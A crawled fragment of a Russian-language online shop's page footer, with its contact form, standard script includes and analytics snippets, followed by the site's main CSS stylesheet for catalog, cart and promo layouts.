                                069 40 37 38
                            </div>
                        </div>
                    </li>
                    <li class="nav_item">
                        <div class="b_va_wrapper">
                            <div class="va_inner icon_wrapper">
                                <i class="ion-email"></i>
                            </div>
                            <div class="va_inner text_wrapper">
                                acoola002&#64;gmail.com
                            </div>
                        </div>
                    </li>
                </ul>
            </div>
            <div class="col-md-4"></div>
            <div class="col-md-4">
                <p class="footer_block_title text-capitalize">
                    Свяжитесь с нами
                </p>
                <form>
                    <div class="form-group b_form_group">
                        <input type="text" class="form-control b_form_control b_form_control--inverse" placeholder="Имя">
                    </div>
                    <div class="form-group b_form_group">
                        <input type="text" class="form-control b_form_control b_form_control--inverse" placeholder="Адрес">
                    </div>
                    <div class="form-group b_form_group">
                        <input type="text" class="form-control b_form_control b_form_control--inverse" placeholder="Телефон">
                    </div>
                    <div class="form-group b_form_group">
                        <textarea class="form-control b_form_control b_form_control--inverse" placeholder="Сообщение" rows="4"></textarea>
                    </div>
                    <button type="submit" class="btn b_btn b_btn--yellow_outline pull-right">Отправить</button>
                </form>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12">
                <p class="footer_copyright">

                </p>
            </div>
        </div>
    </div>
</div>

<a href="https://e4.md/ru/basket" class="b_cart_indicator" id="left_indecator"  style="display:none;" >
    <span class="items_count" id="left_item_count">
        0
    </span>
    <i class="b_icon ion-ios-cart-outline"></i>
    <div class="block_divider"></div>
    <div class="money_count" id="left_money_count">
        0
    </div>
    <span class="currency_label">
        MDL
    </span>
</a>

<style type="text/css">
    .b_header,
    .b_catalog {
        background-image: url(https://e4.md/img/pattern_chess.png);
        /*background-image: url(https://e4.md/img/img_snow.png);*/
        background-repeat: repeat;
    }
    .b_nav--collapse >.nav_item .nav_item_link,
    .b_catalog_grid_item {
        background-color: #fff;
    }
</style>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js" integrity="sha384-0mSbJDEHialfmuBBQP6A4Qrprq5OVfW37PRR3j5ELqxss1yVqOtnepnHVP9aJ7xS" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/3.3.0/js/swiper.min.js"></script>
<script src="/js/main.js"></script>
<script src="/assets/search.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/4.0.1/ekko-lightbox.min.js"></script>
<script>
    var item_carousel = new Swiper('.item_carousel', {
        nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
        pagination: '.swiper-pagination',
        paginationType: 'fraction'
    });
</script>

        <script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.0.1/jquery.magnific-popup.min.js"></script>

    <script>
        $(document).ready(function() {
            $('.image_link').magnificPopup({
                type:'image',
                gallery: {
                    enabled: true
                }
            });
        });
    </script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    $(document).delegate('*[data-toggle="lightbox"]', 'click', function(event) {
        event.preventDefault();
        $(this).ekkoLightbox();
    });
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter35860030 = new Ya.Metrika({
                    id:35860030,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/35860030" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74703040-1', 'auto');
  ga('send', 'pageview');

</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://e4.md/css/main.css
body_size: 5494
content:
.b_va_wrapper {
  display: table;
  width: 100%;
  height: 100%;
}
.b_va_wrapper .va_inner {
  display: table-cell;
  vertical-align: middle;
}
.b_square_wrapper {
  position: relative;
  min-height: 1px;
  padding-top: 100%;
}
.b_square_wrapper--rect {
  padding-top: 50%;
}
.b_square_wrapper .square_inner {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.b_page_section {
  padding: 60px 0;
}
.page_section_title {
  text-transform: uppercase;
  text-align: center;
  margin: 0;
  margin-bottom: 30px;
  font-size: 36px;
  line-height: 1;
}
.b_about {
  padding: 100px 0;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  color: #fff;
  text-align: center;
}
.b_about .page_section_title {
  margin-bottom: 60px;
}
.b_about .about_text {
  font-size: 20px;
  margin-bottom: 60px;
}
.b_about .about_text a {
  color: #fbfe00;
}
.b_cart_indicator {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  position: fixed;
  display: block;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  padding: 10px;
  background-color: #fbfe00;
  z-index: 10000;
  color: #000;
  text-align: center;
  font-size: 14px;
  font-weight: 700;
  -webkit-box-shadow: 0 2px 10px 0 rgba(0,0,0,0.12);
  box-shadow: 0 2px 10px 0 rgba(0,0,0,0.12);
}
.b_cart_indicator .b_icon {
  display: inline-block;
  font-size: 22px;
  line-height: 1;
  margin-bottom: 10px;
}
.b_cart_indicator .block_divider {
  width: auto;
  height: 1px;
  margin-right: -10px;
  margin-left: -10px;
  background-color: #000;
}
.b_cart_indicator .items_count {
  display: block;
  text-align: center;
  margin-bottom: 5px;
}
.b_cart_indicator .money_count {
  padding-top: 10px;
}
.b_cart_indicator:hover,
.b_cart_indicator:focus,
.b_cart_indicator:active {
  text-decoration: none;
  color: #000;
  -webkit-box-shadow: 0 2px 20px 0 rgba(0,0,0,0.12);
  box-shadow: 0 2px 20px 0 rgba(0,0,0,0.12);
}
.b_breadcrumbs_nav {
  padding-top: 30px;
  background-color: transparent;
}
.b_breadcrumbs_nav .nav_item+.nav_item:before {
  font-family: 'Ionicons';
  content: '\f3d1';
}
.b_breadcrumbs_nav .nav_item_link {
  color: #262626;
}
.b_summary {
  zoom: 1;
  float: right;
  padding: 15px 30px;
  border-bottom: 1px solid #262626;
  margin-bottom: 30px;
}
.b_summary:before,
.b_summary:after {
  content: "";
  display: table;
}
.b_summary:after {
  clear: both;
}
.b_summary .price_value {
  padding-left: 15px;
  font-weight: 700;
}
.control_remove_item {
  cursor: pointer;
}
hr {
  border-top: 1px solid #262626;
}
.b_list {
  padding-left: 15px;
  list-style-type: square;
}
.dl-horizontal dt {
  text-align: left;
  width: 100px;
  font-weight: 400;
}
.dl-horizontal dd {
  margin-left: 120px;
  font-weight: 700;
}
.dl-horizontal.b_props dt {
  width: 320px;
  text-transform: capitalize;
}
.dl-horizontal.b_props dd {
  margin-left: 340px;
}
.b_tab_content {
  padding: 30px 0;
  border-bottom: 1px solid #262626;
}
.b_hero {
  background-color: #ececec;
  padding-bottom: 0;
  padding-top: 0;
}
.b_hero .hero_img {
  margin: 0 auto;
}
.review_item {
  padding: 10px 0;
}
.review_item .item_title {
  font-size: 18px;
  margin: 0;
}
.review_item .item_date {
  color: #999;
  margin: 0;
  padding-top: 2px;
}
.review_item .item_text {
  margin: 0;
}
.stars_counter {
  zoom: 1;
  display: block;
  list-style: none;
  margin: 0;
  padding: 0;
}
.stars_counter:before,
.stars_counter:after {
  content: "";
  display: table;
}
.stars_counter:after {
  clear: both;
}
.stars_counter .counter_item {
  display: block;
  float: left;
  width: 30px;
  height: 30px;
  text-align: center;
  margin: 0;
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.stars_counter .counter_item.active~.counter_item {
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
}
.pagination {
  margin: 0;
  zoom: 1;
  float: right;
}
.pagination:before,
.pagination:after {
  content: "";
  display: table;
}
.pagination:after {
  clear: both;
}
.pagination >li >span {
  border: none;
}
.pagination >li >a {
  border: none;
  color: #262626;
  -webkit-transition: all 0.1s ease;
  -moz-transition: all 0.1s ease;
  -o-transition: all 0.1s ease;
  -ms-transition: all 0.1s ease;
  transition: all 0.1s ease;
}
.pagination >li >a:hover,
.pagination >li >a:focus {
  background-color: #eee;
  color: #262626;
}
.pagination >li.active >span {
  background-color: transparent;
  color: #262626;
  font-weight: 700;
}
.pagination >li.active >span:hover,
.pagination >li.active >span:focus,
.pagination >li.active >span:active {
  background-color: transparent;
  color: #262626;
}
.b_link {
  color: #262626;
  text-decoration: underline;
  padding: 2px 5px;
  font-weight: 700;
}
.b_link:hover,
.b_link:focus,
.b_link:active {
  color: #262626;
  background-color: #fbfe00;
}
.b_hero_carousel {
  height: 500px;
}
.b_hero_carousel .carousel_slide {
  -webkit-background-size: contain;
  -moz-background-size: contain;
  background-size: contain;
  background-position: center center;
  background-repeat: no-repeat;
}
.b_hero_carousel .swiper-pagination .swiper-pagination-bullet-active {
  background-color: #262626;
}
.badge {
  background-color: #fbfe00;
  color: #262626;
}
body {
  font-family: 'Roboto Condensed', sans-serif;
  color: #262626;
  font-weight: 400;
  font-size: 14px;
}
.b_btn {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  transition: all 0.2s ease;
  -webkit-box-shadow: none;
  box-shadow: none;
  font-size: 14px;
  padding: 6px 12px;
  height: 34px;
  line-height: 1.42857143;
  -webkit-border-radius: 0;
  border-radius: 0;
  outline: none;
  font-weight: 600;
  text-transform: uppercase;
}
.b_btn:focus,
.b_btn:active {
  -webkit-box-shadow: none;
  box-shadow: none;
  outline: none !important;
}
.b_btn--xs {
  font-size: 10px;
  padding: 2px 8px;
  height: 26px;
  line-height: inherit;
}
.b_btn--sm {
  font-size: 12px;
  padding: 4px 10px;
  height: 30px;
  line-height: inherit;
}
.b_btn--lg {
  font-size: 16px;
  padding: 10px 16px;
  height: 46px;
  line-height: inherit;
}
.b_btn--xlg {
  font-size: 18px;
  padding: 12px 18px;
  height: 54px;
  line-height: inherit;
}
.b_btn--transparent {
  background-color: transparent;
  border: 2px solid transparent;
  color: #262626;
}
.b_btn--transparent:hover,
.b_btn--transparent:focus {
  background-color: #262626;
  border-color: #262626;
  color: #fff;
}
.b_btn--outline {
  background-color: transparent;
  border: 2px solid #262626;
  color: #262626;
}
.b_btn--outline:hover,
.b_btn--outline:focus {
  background-color: #fbfe00;
  border-color: #fbfe00;
  color: #262626;
  -webkit-box-shadow: 0 2px 10px 0 rgba(0,0,0,0.12);
  box-shadow: 0 2px 10px 0 rgba(0,0,0,0.12);
}
.b_btn--yellow {
  background-color: #fbfe00;
  border: 12x solid #fbfe00;
  color: #262626;
}
.b_btn--yellow:hover,
.b_btn--yellow:focus {
  background-color: #f8fb00;
  border-color: #f8fb00;
  color: #262626;
  -webkit-box-shadow: 0 2px 10px 0 rgba(0,0,0,0.12);
  box-shadow: 0 2px 10px 0 rgba(0,0,0,0.12);
}
.b_btn--yellow_outline {
  background-color: transparent;
  border: 2px solid #fbfe00;
  color: #fbfe00;
}
.b_btn--yellow_outline:hover,
.b_btn--yellow_outline:focus {
  background-color: #fbfe00;
  border-color: #fbfe00;
  color: #262626;
  -webkit-box-shadow: 0 2px 10px 0 rgba(0,0,0,0.12);
  box-shadow: 0 2px 10px 0 rgba(0,0,0,0.12);
}
.b_form_control {
  -webkit-transition: background 0.2s ease;
  -moz-transition: background 0.2s ease;
  -o-transition: background 0.2s ease;
  -ms-transition: background 0.2s ease;
  transition: background 0.2s ease;
  -webkit-transition: border 0.2s ease;
  -moz-transition: border 0.2s ease;
  -o-transition: border 0.2s ease;
  -ms-transition: border 0.2s ease;
  transition: border 0.2s ease;
  -webkit-box-shadow: none;
  box-shadow: none;
  font-size: 14px;
  padding: 4px 10px;
  height: 34px;
  line-height: 1.42857143;
  -webkit-border-radius: 0;
  border-radius: 0;
  border: 2px solid #666;
}
.b_form_control:focus,
.b_form_control:active {
  -webkit-box-shadow: none;
  box-shadow: none;
  outline: none !important;
  border-color: #262626;
}
.b_form_control.b_form_control--inverse {
  background-color: transparent;
  border: 2px solid #999;
  color: #fff;
}
.b_form_control.b_form_control--inverse:focus,
.b_form_control.b_form_control--inverse:active {
  border-color: #fff;
}
.b_form_control.b_form_control--bordered {
  border: 2px solid #eee;
}
.b_form_control.b_form_control--bordered:focus,
.b_form_control.b_form_control--bordered:active {
  border-color: #262626;
}
.b_form_control--xs {
  font-size: 10px;
  padding: 2px;
  height: 26px;
  line-height: inherit;
}
.b_form_control--sm {
  font-size: 12px;
  padding: 4px;
  height: 30px;
  line-height: inherit;
}
.b_form_control--lg {
  font-size: 16px;
  padding: 10px;
  height: 46px;
  line-height: inherit;
}
.b_form_control--xlg {
  font-size: 18px;
  padding: 12px;
  height: 54px;
  line-height: inherit;
}
textarea.b_form_control {
  resize: none;
}
.b_form_horizontal .form_label {
  margin: 0;
  padding-top: 4px;
}
.b_nav {
  display: block;
  list-style: none;
  margin: 0;
  padding: 0;
}
.b_nav .nav_item {
  display: inherit;
}
.b_nav .nav_item_link {
  display: block;
}
.b_nav .nav_item_link:focus,
.b_nav .nav_item_link:active {
  outline: none;
  text-decoration: none;
}
.b_nav--social .nav_item {
  display: inline-block;
  margin-right: 20px;
}
.b_nav--social .nav_item:last-child {
  margin-right: 0;
}
.b_nav--social .nav_item_link {
  width: 40px;
  height: 40px;
  -webkit-border-radius: 40px;
  border-radius: 40px;
  border: 1px solid #222;
  color: #222;
  text-align: center;
  font-size: 16px;
}
.b_nav--collapse >.nav_item:hover >.nav_item_link,
.b_nav--collapse >.nav_item:focus >.nav_item_link,
.b_nav--collapse >.nav_item.active >.nav_item_link {
  background-color: #fbfe00;
  text-decoration: none;
}
.b_nav--collapse >.nav_item .nav_item_link {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  transition: all 0.2s ease;
  color: #262626;
  padding: 10px;
  border-bottom: 1px solid #262626;
  position: relative;
  padding-right: 20px;
  text-transform: uppercase;
}
.b_nav--collapse >.nav_item .nav_item_link[aria-expanded="true"] {
  background-color: #fbfe00;
  text-decoration: none;
}
.b_nav--collapse >.nav_item .nav_item_link.collapsed .control_arrow_left {
  display: block;
}
.b_nav--collapse >.nav_item .nav_item_link.collapsed .control_arrow_down {
  display: none;
}
.b_nav--collapse .control_arrow {
  position: absolute;
  top: 10px;
  right: 0;
  width: 20px;
  text-align: center;
}
.b_nav--collapse .control_arrow.control_arrow_left {
  display: none;
}
.b_nav--collapse .control_arrow.control_arrow_down {
  display: block;
}
.b_nav--collapse .b_nav_collapse_inner {
  padding: 10px 0;
}
.b_nav--collapse .b_nav--collapse_inner .nav_item .nav_item_link {
  border: none;
  padding: 2px 10px;
  text-transform: none;
}
.b_nav--collapse .b_nav--collapse_inner .nav_item:hover .nav_item_link,
.b_nav--collapse .b_nav--collapse_inner .nav_item:focus .nav_item_link,
.b_nav--collapse .b_nav--collapse_inner .nav_item.active .nav_item_link {
  background-color: #feffb2;
  text-decoration: none;
}
.b_nav--footer .nav_item {
  margin-bottom: 10px;
}
.b_nav--footer .nav_item:last-child {
  margin-bottom: 0;
}
.b_nav--footer .icon_wrapper {
  width: 30px;
  text-align: center;
  font-size: 24px;
}
.b_nav--footer .text_wrapper {
  padding-left: 10px;
}
.b_nav--tabs {
  zoom: 1;
  border-bottom: 1px solid #111;
}
.b_nav--tabs:before,
.b_nav--tabs:after {
  content: "";
  display: table;
}
.b_nav--tabs:after {
  clear: both;
}
.b_nav--tabs .nav_item {
  display: block;
  float: left;
}
.b_nav--tabs .nav_item:hover .nav_item_link,
.b_nav--tabs .nav_item:focus .nav_item_link {
  text-decoration: none;
  border-bottom: 7px solid #262626;
}
.b_nav--tabs .nav_item.active .nav_item_link {
  border-bottom: 7px solid #262626;
}
.b_nav--tabs .nav_item_link {
  -webkit-transition: all 0.1s ease;
  -moz-transition: all 0.1s ease;
  -o-transition: all 0.1s ease;
  -ms-transition: all 0.1s ease;
  transition: all 0.1s ease;
  padding: 10px 20px;
  color: #262626;
  margin-bottom: -4px;
  border-bottom: 7px solid transparent;
  text-transform: uppercase;
}
.b_nav--tabs .nav_item_link:focus,
.b_nav--tabs .nav_item_link:active {
  text-decoration: none;
}
.b_nav--justified .nav_item {
  display: table-cell;
  width: 1%;
  float: none;
}
.b_nav--justified .nav_item_link {
  text-align: center;
}
.b_table {
  margin: 0;
}
.b_table >thead >tr >th {
  padding: 15px 0;
  border-bottom: 1px solid #262626;
}
.b_table >tbody >tr >td {
  padding: 15px 0;
  vertical-align: middle;
  border-bottom: 1px solid #ccc;
}
.b_table .item_link {
  color: #262626;
}
.b_table .item_img {
  border: 1px solid #eee;
  display: inline-block;
  margin-right: 10px;
}
.b_table .b_input_group {
  max-width: 200px;
}
.b_modal .modal_header {
  padding-top: 40px;
  text-align: center;
  position: relative;
  border: none;
}
.b_modal .modal_header .modal_close {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  position: absolute;
  top: 2px;
  right: 0;
  width: 40px;
  height: 40px;
  text-align: center;
  background-color: #fbfe00;
  color: #262626;
  text-align: center;
}
.b_modal .modal_content {
  -webkit-border-radius: 0;
  border-radius: 0;
  border: none;
}
.b_modal .modal_dialog {
  border: none;
  margin: 0 auto;
}
.b_modal .modal_title {
  margin: 0;
  font-size: 24px;
  text-transform: uppercase;
}
.b_modal .modal_body {
  border: none;
  text-align: center;
  padding-bottom: 40px;
  font-size: 18px;
  padding-left: 100px;
  padding-right: 100px;
}
.b_modal .modal_footer {
  border: none;
}
.b_modal .modal_body_img {
  margin: 0 auto;
  margin-top: 40px;
}
.b_header {
  background-color: #ececec;
  min-height: 170px;
  -webkit-border-radius: 0;
  border-radius: 0;
  margin: 0;
  border: none;
}
.b_header .b_collapse_toggle {
  border-color: #262626;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  margin: 20px 15px;
}
.b_header .b_collapse_toggle .icon-bar {
  background-color: #262626;
}
.b_header .b_collapse_toggle:hover,
.b_header .b_collapse_toggle:focus {
  background-color: #262626;
}
.b_header .b_collapse_toggle:hover .icon-bar,
.b_header .b_collapse_toggle:focus .icon-bar {
  background-color: #fff;
}
.b_header .b_header_logo {
  height: auto;
  padding: 32px 15px;
}
.b_header .b_header_logo .logo_img {
  display: block;
  height: 170px;
}
.b_header .b_partner_info {
  position: relative;
  z-index: 20;
  float: left;
  margin-top: 64px;
  padding-bottom: 10px;
}
.b_header .b_partner_info .info_heading {
  font-size: 19px;
  display: block;
  text-align: center;
}
.b_header .b_partner_info .info_link {
  display: block;
}
.b_header .b_partner_info .info_logo {
  display: block;
  width: 90px;
  height: auto;
  margin: 0 auto;
  margin-top: 5px;
  margin-bottom: 5px;
}
.b_header .b_partner_info .info_footer {
  display: block;
  font-size: 18px;
  text-align: center;
}
.b_header .b_header_nav {
  border-bottom: 1px solid #262626;
  padding: 0 14px;
  position: relative;
}
.b_header .b_header_nav .nav_line {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  display: none;
  position: absolute;
  height: 7px;
  bottom: -3px;
  left: 14px;
  background-color: #262626;
}
.b_header .b_header_nav .nav_item {
  position: relative;
  display: block;
  float: left;
}
.b_header .b_header_nav .nav_item .nav_item_link {
  text-transform: uppercase;
  display: block;
  color: #262626;
  padding: 36px 10px 14px 10px;
}
.b_header .b_header_nav .nav_item--cart .nav_item_link {
  padding: 32px 20px 0 20px;
  font-size: 20px;
}
.b_header .b_header_nav .nav_item--cart .badge {
  background-color: #fbfe00;
  font-weight: 400;
  color: #262626;
  position: absolute;
  top: 32px;
  left: 32px;
}
.b_header .b_header_nav .nav_item:hover .nav_item_link,
.b_header .b_header_nav .nav_item:focus .nav_item_link {
  background-color: transparent;
}
.b_header .b_header_content {
  float: right;
  padding-top: 32px;
}
.b_header .b_header_collapse {
  float: none;
}
.b_header .b_nav--lng {
  zoom: 1;
  float: right;
}
.b_header .b_nav--lng:before,
.b_header .b_nav--lng:after {
  content: "";
  display: table;
}
.b_header .b_nav--lng:after {
  clear: both;
}
.b_header .b_nav--lng .nav_item {
  display: block;
  float: left;
}
.b_header .b_nav--lng .nav_item:last-child .nav_item_link {
  border-right: none;
}
.b_header .b_nav--lng .nav_item_link {
  padding: 0 15px;
  color: #262626;
  border-right: 1px solid #262626;
  line-height: 14px;
}
.b_header.b_header_mini {
  border-bottom: 1px solid #e7e7e7;
}
.b_header.b_header_mini .b_header_logo .logo_img {
  height: 104px;
}
.b_header.b_header_mini .b_partner_info {
  margin-top: 35px;
}
.b_header.b_header_mini .b_partner_info .info_logo {
  display: block;
  width: 102px;
  height: auto;
  margin: 0 auto;
}
.b_header .b_testimonial {
  margin: 0;
  padding-top: 15px;
  display: block;
  float: right;
  text-align: right;
  margin-right: -15px;
}
.b_catalog {
  background-color: #fff;
}
.b_catalog_grid_item {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  transition: all 0.2s ease;
  border: 1px solid #e3e3e3;
  padding: 10px;
  text-align: center;
  margin-bottom: 30px;
  position: relative;
  display: block;
  color: #262626;
  overflow: hidden;
}
.b_catalog_grid_item:hover,
.b_catalog_grid_item:focus {
  color: #262626;
  -webkit-box-shadow: 0 0 40px 0 rgba(0,0,0,0.09);
  box-shadow: 0 0 40px 0 rgba(0,0,0,0.09);
}
.b_catalog_grid_item .sale_label {
  position: absolute;
  z-index: 5;
  top: 0;
  right: 0;
  background-color: #fbfe00;
  color: #262626;
  font-weight: 700;
  padding: 10px;
  font-size: 24px;
  line-height: 1;
}
.b_catalog_grid_item .item_img {
  -webkit-background-size: contain;
  -moz-background-size: contain;
  background-size: contain;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  margin-bottom: 20px;
}
.b_catalog_grid_item .item_price {
  font-weight: 700;
  margin: 0;
  font-size: 20px;
  line-height: 1;
  padding-bottom: 10px;
}
.b_catalog_grid_item .item_title {
  margin: 0;
}
.b_catalog_grid_item .item_controls {
  font-size: 20px;
  padding-top: 5px;
}
.b_catalog_grid_item .item_controls .control_link {
  display: inline-block;
}
.b_catalog_grid_item .item_controls .control_icon {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  transition: all 0.2s ease;
  color: #262626;
  display: inline-block;
  width: 26px;
  height: 26px;
  text-align: center;
  cursor: pointer;
}
.b_catalog_grid_item .item_controls .control_icon:hover,
.b_catalog_grid_item .item_controls .control_icon:focus,
.b_catalog_grid_item .item_controls .control_icon:active {
  text-decoration: none;
  background-color: #fbfe00;
}
.b_stocks .b_catalog_grid_item {
  background-color: #fff;
}
.b_stocks .b_catalog_grid_item .item_title {
  font-size: 18px;
}
.b_stocks .b_catalog_grid_item .item_img {
  margin-top: 20px;
}
.b_promo {
  background-color: #f6f6f6;
}
.b_promo .b_nav--tabs {
  margin-bottom: 30px;
}
.b_promo .b_promo_card {
  width: 33.3333333%;
  float: left;
}
.b_promo_card {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  transition: all 0.2s ease;
  position: relative;
  height: auto;
  padding: 40px 0;
  text-align: center;
}
.b_promo_card:hover .card_bg_layer,
.b_promo_card:focus .card_bg_layer {
  -webkit-transform: scale3d(1, 1, 1);
  -moz-transform: scale3d(1, 1, 1);
  -o-transform: scale3d(1, 1, 1);
  -ms-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  -webkit-box-shadow: 0 0 40px 0 rgba(0,0,0,0.09);
  box-shadow: 0 0 40px 0 rgba(0,0,0,0.09);
}
.b_promo_card:hover .bg_layer_default,
.b_promo_card:focus .bg_layer_default {
  -webkit-transform: skewY(-6deg) translateY(-100%);
  -moz-transform: skewY(-6deg) translateY(-100%);
  -o-transform: skewY(-6deg) translateY(-100%);
  -ms-transform: skewY(-6deg) translateY(-100%);
  transform: skewY(-6deg) translateY(-100%);
}
.b_promo_card:hover .bg_layer_active,
.b_promo_card:focus .bg_layer_active {
  -webkit-transform: skewY(-6deg) translateY(-46%);
  -moz-transform: skewY(-6deg) translateY(-46%);
  -o-transform: skewY(-6deg) translateY(-46%);
  -ms-transform: skewY(-6deg) translateY(-46%);
  transform: skewY(-6deg) translateY(-46%);
}
.b_promo_card:hover .card_title,
.b_promo_card:focus .card_title {
  color: #262626;
}
.b_promo_card:hover .card_img,
.b_promo_card:focus .card_img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.b_promo_card .card_bg_layer {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  transition: all 0.2s ease;
  position: absolute;
  z-index: 2;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #fff;
  will-change: transform, box-shadow;
  -webkit-transform: scale3d(0.93, 0.97, 1);
  -moz-transform: scale3d(0.93, 0.97, 1);
  -o-transform: scale3d(0.93, 0.97, 1);
  -ms-transform: scale3d(0.93, 0.97, 1);
  transform: scale3d(0.93, 0.97, 1);
  -webkit-box-shadow: 0 0 0 0 rgba(0,0,0,0.09);
  box-shadow: 0 0 0 0 rgba(0,0,0,0.09);
  overflow: hidden;
}
.b_promo_card .bg_layer_default {
  -webkit-transition: -webkit-transform 0.5s ease;
  -moz-transition: -moz-transform 0.5s ease;
  -o-transition: -o-transform 0.5s ease;
  -ms-transition: -ms-transform 0.5s ease;
  transition: transform 0.5s ease;
  position: absolute;
  z-index: 3;
  width: 100%;
  height: 30%;
  background-color: #5d5d5d;
  top: 0;
  left: 0;
  -webkit-transform: skewY(-8deg) translateY(-40%);
  -moz-transform: skewY(-8deg) translateY(-40%);
  -o-transform: skewY(-8deg) translateY(-40%);
  -ms-transform: skewY(-8deg) translateY(-40%);
  transform: skewY(-8deg) translateY(-40%);
}
.b_promo_card .bg_layer_active {
  -webkit-transition: -webkit-transform 0.4s ease;
  -moz-transition: -moz-transform 0.4s ease;
  -o-transition: -o-transform 0.4s ease;
  -ms-transition: -ms-transform 0.4s ease;
  transition: transform 0.4s ease;
  position: absolute;
  z-index: 4;
  width: 100%;
  height: 30%;
  background-color: #fbfe00;
  top: 0;
  left: 0;
  -webkit-transform: skewY(-8deg) translateY(-140%);
  -moz-transform: skewY(-8deg) translateY(-140%);
  -o-transform: skewY(-8deg) translateY(-140%);
  -ms-transform: skewY(-8deg) translateY(-140%);
  transform: skewY(-8deg) translateY(-140%);
  will-change: transform;
}
.b_promo_card .card_content {
  position: relative;
  z-index: 10;
}
.b_promo_card .card_title {
  -webkit-transition: color 0.2s ease;
  -moz-transition: color 0.2s ease;
  -o-transition: color 0.2s ease;
  -ms-transition: color 0.2s ease;
  transition: color 0.2s ease;
  font-size: 24px;
  text-transform: uppercase;
  margin: 0;
  margin-bottom: 60px;
  color: #fff;
  will-change: color;
}
.b_promo_card .card_img {
  position: relative;
  display: block;
  width: auto;
  max-width: 260px;
  max-height: 300px;
  margin: 0 auto;
  -webkit-transition: -webkit-transform 0.3s ease;
  -moz-transition: -moz-transform 0.3s ease;
  -o-transition: -o-transform 0.3s ease;
  -ms-transition: -ms-transform 0.3s ease;
  transition: transform 0.3s ease;
  -webkit-transition-delay: 0.05s;
  -moz-transition-delay: 0.05s;
  -o-transition-delay: 0.05s;
  -ms-transition-delay: 0.05s;
  transition-delay: 0.05s;
  -webkit-transform: scale(0.9);
  -moz-transform: scale(0.9);
  -o-transform: scale(0.9);
  -ms-transform: scale(0.9);
  transform: scale(0.9);
  will-change: transform;
  -webkit-transform-origin: bottom;
  -moz-transform-origin: bottom;
  -o-transform-origin: bottom;
  -ms-transform-origin: bottom;
  transform-origin: bottom;
}
.b_promo_card .card_description {
  font-size: 16px;
  margin: 0;
  padding: 20px 40px;
}
.b_promo_card .card_price {
  font-size: 26px;
  margin: 0;
  margin-bottom: 20px;
}
.b_promo_card .cta_btn_wrapper {
  padding: 0 40px;
}
.b_history {
  background-color: #fff;
}
.b_history .b_steps_container {
  table-layout: fixed;
}
.b_history .b_steps_container >.va_inner {
  vertical-align: top;
  position: relative;
  padding-bottom: 90px;
}
.b_history .b_steps_container .b_cta_btn_container {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  text-align: center;
}
.b_history_step {
  text-align: center;
  padding: 0 30px;
}
.b_history_step .va_inner {
  vertical-align: bottom;
}
